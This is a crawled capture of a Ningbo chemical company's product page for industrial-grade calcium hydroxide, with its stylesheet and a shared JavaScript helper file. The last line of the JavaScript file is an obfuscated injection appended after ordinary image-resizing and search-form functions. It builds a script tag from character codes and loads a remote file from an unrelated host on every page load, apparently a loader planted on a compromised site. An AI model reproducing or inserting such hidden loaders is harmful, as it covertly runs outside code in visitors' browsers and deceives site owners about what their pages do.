

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://sngchemical.com/En/ProductView.asp?ID=31
body_size: 4151
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Industrial-grade calcium hydroxide</title>
<meta name="Keywords" content="Industrial-grade calcium hydroxide ,Precipitated Calcium carbonate,Active Calcium carbonate,Pharmaceutical grade Calcium carbonate" />
<meta name="Description" content="Industrial-grade calcium hydroxide" />
<script language="javascript" src="../Script/Html.js"></script>
<link href="Css/Style.css" rel="stylesheet" type="text/css">
</head>

<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="100" align="center" bgcolor="#FFFFFF"><table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="490" height="80" align="left"><img src="../Upload/PicFiles/2016.5.20_17.43.5_8536.jpg" /></td>
        <td align="right">
          <table width="400" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="30" align="right" valign="top"><img src="Images/arrow_98_home.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="http://sngchemical.com/Index.asp">Home</a>&nbsp;&nbsp;<img src="Images/arrow_98_admin.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="About.asp?ID=3">Contact Us</a>&nbsp;&nbsp;<img src="Images/arrow_98_email.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="Down.asp">Download</a>&nbsp;&nbsp;<img src="Images/arrow_98_english.gif" width="8" height="12" border="0" align="absmiddle" />&nbsp;<a href="http://sngchemical.com/Index_Ch.asp">中文版</a>
              </td>
            </tr>
            <tr>
              <form id="searchform" name="searchform" method="post" action="Search.asp" onsubmit="return CheckSearch2();">
			  <td align="right" valign="bottom">
                Search：
				<input name="keywords" type="text" id="keywords" style="width:200px; height:16px; border:1px solid #cccccc" /> <input type="image" src="Images/search.gif" align="absmiddle" />
			  </td>
			  </form>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="40" align="center" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="35" align="center" background="Images/menu_bg.jpg"><table border="0" cellspacing="0" cellpadding="0">
          <tr>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/Index.asp" class="topMenu">Home</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=1" class="topMenu">About Us</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/News.asp" class="topMenu">News</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Product.asp" class="topMenu">Products</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=2" class="topMenu">Network</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Down.asp" class="topMenu">Download</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Message.asp" class="topMenu">Feedback</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=3" class="topMenu">Contact</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="320" align="center" valign="top" bgcolor="#FFFFFF"><table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="320">
  <!--banner start-->

	<SCRIPT type=text/javascript>
				var swf_width=962;
				var swf_height=300;
				var config='10|0xffffff|0xffcc00|50|0xffcc00|0xffcc00|0x000000';
				//-- config 参数设置 -- 自动播放时间(秒)|文字颜色|文字背景色|文字背景透明度|按键数字颜色|当前按键颜色|普通按键色彩--
				var files='../Upload/PicFiles/2016.5.19_0.33.38_2144.jpg|../Upload/PicFiles/2016.5.19_0.33.50_6161.jpg|../Upload/PicFiles/2016.5.19_0.34.14_5323.jpg|../Upload/PicFiles/2016.5.19_0.34.26_5035.jpg';
				var links='#|#|#|#';
				var texts='';
				document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width+'" height="'+ swf_height +'">');
				document.write('<param name="movie" value="Images/focus.swf" />');
				document.write('<param name="quality" value="high" />');
				document.write('<param name="menu" value="false" />');
				document.write('<param name=wmode value="opaque" />');
				document.write('<param name="FlashVars" value="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'" />');
				document.write('<embed src="Images/focus.swf" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
				document.write('</object>');
				</SCRIPT>
		</td>
      </tr>
    </table></td>
  </tr>
</table>

<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td align="center" valign="top" bgcolor="#FFFFFF">
	  <table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="202" height="400" align="center" valign="top" class="barleft">
        		<table width="202" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="Images/bar_line.gif" width="202" height="8" /></td>
          </tr>
        </table>
          <table width="202" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center" style="border-bottom:2px solid #00529e"><img src="Images/zndh.gif" width="111" height="29" /></td>
            </tr>
          </table>
          <table width="202" border="0" cellspacing="0" cellpadding="0">
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="Product.asp?SortID=1" style="color:#000000;">Calcium carbonate</a></td>
            </tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=2">Pharmaceutical grade Calcium carbonate </a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=3">Industrial grade light calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=4">Industrial grade heavy calcium carbonate </a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=8">Calcium Carbonate for Toothpaste Industry</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=11">Food Additive Calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=10">Ultrafine active Calcium carbonate </a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=9">Common Active calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=13">Nano Calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=12">Nano Precipitated Calcium Carbonate for Sealant</a></td>
			</tr>
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="Product.asp?SortID=5" style="color:#000000;">Calcium hydroxide</a></td>
            </tr>
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="Product.asp?SortID=6" style="color:#000000;">Calcium oxide</a></td>
            </tr>
			
          </table>
		  <table width="202" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px; margin-bottom:10px">
            <tr>
              <td><img src="Images/contact_l.jpg" width="202" height="111" /></td>
            </tr>
          </table>
		  <table width="202" border="0" cellspacing="0" cellpadding="0">
		    <tr>
		      <td width="50" height="25" align="right" valign="top">Add：</td>
		      <td align="left" valign="top">No.228,Rili Road,South Business Area, Ningbo, Zhejiang,China</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Tel：</td>
		      <td align="left" valign="top">0086 57428865587</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Fax：</td>
		      <td align="left" valign="top">0086 57428865619</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Email：</td>
		      <td align="left" valign="top">info@sngchemical.com</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">SiteUrl：</td>
		      <td align="left" valign="top">http://www.sngchemical.com</td>
	        </tr>
          </table>
		  
		</td>
        <td width="10"></td>
        <td align="center" valign="top" class="barright">
		<table width="730" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="30" align="left" style="border-bottom:1px solid #cccccc;"><img src="Images/arrow02.gif" width="25" height="21" align="absmiddle" />Your Current Location：<a href="http://sngchemical.com/Index.asp">Home</a> &gt; <a href="Product.asp">Products</a> &gt; <a href="Product.asp?SortID=5">Calcium hydroxide</a> &gt; Industrial-grade calcium hydroxide</td>
          </tr>
        </table>
		<table width="730" border="0" cellspacing="0" cellpadding="5" style="margin-bottom:10px;">
          <tr>
            <td align="center"><img src="../Upload/PicFiles/2016.5.19_1.21.12_2526.jpg" width="440" height="320" border="0" onload="javascript:DrawImage(this,440,320);" /></td>
          </tr>
          <tr>
            <td align="center" style="font-size:14px;font-weight:bold;color:#000000;">Product Name：Industrial-grade calcium hydroxide</td>
          </tr>
        </table>
		<table width="730" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="28" align="left" background="Images/d_title_bg.jpg" style="font-weight:bold;color:#000000;padding-left:10px;">Product Detailed：</td>
          </tr>
          <tr>
            <td align="left" valign="top" style="padding-top:10px;"></td>
          </tr>
        </table>
		</td>
      </tr>
    </table>
	</td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="5" bgcolor="#FFFFFF"></td>
  </tr>
</table>
<table width="962" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="80" align="center" bgcolor="#f8f8f8" style="border-top:4px solid #DDDDDD;">
    
    <table width="940" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td style="padding-top:10px; padding-bottom:10px; line-height:160%">
        LinkUrl：
        <a href="http://www.xinhuanet.com/" target="_blank">XinHua</a>&nbsp;|&nbsp;<a href="http://env.people.com.cn/" target="_blank">RenMin</a>&nbsp;|&nbsp;<a href="http://www.moc.gov.cn/" target="_blank">JiaoTongBu</a>&nbsp;|&nbsp;<a href="http://www.china-railway.com.cn/" target="_blank">TieLu</a>&nbsp;|&nbsp;<a href="http://www.weather.com.cn/" target="_blank">Weather</a>&nbsp;|&nbsp;
        </td>
      </tr>
    </table>
    <table width="940" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" height="60">
		Add：No.228,Rili Road,South Business Area, Ningbo, Zhejiang,China&nbsp;&nbsp;Tel：0086 57428865587&nbsp;&nbsp;&nbsp;&nbsp;<br />
		CopyRight © 2026&nbsp;Shangneng Chemical Industrial Co.,Ltd.&nbsp;&nbsp;All rights reserved&nbsp;&nbsp;ICP备00880066号
		</td>
      </tr>
     </table>
    
    </td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sngchemical.com/En/Css/Style.css
body_size: 761
content:
/*------------------------全局--------------------*/
body {
	margin: 0px auto;
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#666666;
}
.barleft {
	background:url(../Images/bar_left_bg.png) top right no-repeat;
}
.barright {
	background:url(../Images/footer_bg.gif) top no-repeat;
}
table { 
	table-layout: fixed; 
	word-wrap:break-word; 
}
td {
	line-height: 160%;
	font-size:12px;
}
a.topMenu:link {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:visited {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:hover {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:active {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a:link {
	color: #666666;
	text-decoration: none;
}
a:visited {
	color: #666666;
	text-decoration: none;
}
a:hover {
	color: #FF6600;
	text-decoration: underline;
}
a:active {
	color: #666666;
	text-decoration: none;
}
a.topMenu2:link {color:#FFFFFF;text-decoration:none}
a.topMenu2:visited {color:#FFFFFF;text-decoration:none}
a.topMenu2:hover {color:#FF6600;text-decoration:none}

.textboxcls {
	width:160px;
	height:17px;
	border:1px solid #cccccc;
}
.textboxcls2 {
	width:125px;
	height:17px;
	border:1px solid #cccccc;
}
.selectcls {
	heigiht:22px;
	border:1px solid #cccccc;
}
.logintextbox {
	width:80px;
	height:17px;
	border:1px solid #cccccc;
}
.touming {
	background:#014e96;
	filter:Alpha(opacity=90);
	padding:20px;
	border:1px #001a31 solid;
}
.imagewidth { width:expression(onload=function(){if(this.width>660)this.width=660}); }













--- FILE ---
content_type: application/javascript
request_url: http://sngchemical.com/Script/Html.js
body_size: 1801
content:
// 按比例生成缩略图									----------------------------
function DrawImage(MyPic,W,H){
  var flag=false;
  var image=new Image();
  image.src=MyPic.src;
  if(image.width>0 && image.height>0){
    flag=true;
    if(image.width/image.height>= W/H){
      if(image.width>W){  
        MyPic.width=W;
        MyPic.height=(image.height*W)/image.width;
      }
	  else{
        MyPic.width=image.width;  
        MyPic.height=image.height;
      }
    }
    else{
      if(image.height>H){  
        MyPic.height=H;
        MyPic.width=(image.width*H)/image.height;     
      }
	  else{
        MyPic.width=image.width;  
        MyPic.height=image.height;
      }
    }
  }
}
// 点击验证码图换数字									----------------------------
function UpVerifyCode(){
  document.getElementById("PhotoSN").src = "../Include/VerifyCode.asp?t="+Math.random();
}
// 指向变换背景图片  									----------------------------
function ChangeBackground(MyObj,NewBackground){ 
  MyObj.style.backgroundImage=NewBackground;
}   




//拷贝过来的代码

function CheckSearch()
{
	if(document.searchform.keywords.value == "")
	{
		alert("请输入搜索关键词！");
		document.searchform.keywords.focus();
		return false;
	}
	return true;
}

function CheckSearch2()
{
	if(document.searchform.keywords.value == "")
	{
		alert("Please enter search keywords！");
		document.searchform.keywords.focus();
		return false;
	}
	return true;
}

//等比例缩放图片
var flag=false; 
function MyImage(Img,WIDTH,HEIGHT){ 
var image=new Image(); 
image.src=Img.src; 
width=WIDTH;//预先设置的所期望的宽的值 
height=HEIGHT;//预先设置的所期望的高的值 
if(image.width>width||image.height>height){//现有图片只有宽或高超了预设值就进行js控制 
w=image.width/width; 
h=image.height/height; 
if(w>h){//比值比较大==>宽比高大 
//定下宽度为width的宽度 
Img.width=width; 
//以下为计算高度 
Img.height=image.height/w; 

}else{//高比宽大 
//定下宽度为height高度 
Img.height=height; 
//以下为计算高度 
Img.width=image.width/h; 
} 
} 
} 

//菜单栏JS
function MM_showHideLayers() {
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function MM_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)